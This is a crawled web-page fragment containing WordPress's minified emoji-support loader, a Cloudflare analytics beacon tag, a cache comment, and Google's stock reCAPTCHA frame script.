const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:22:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3XoAeXh0XzPwjYkgyt1dYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972952870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>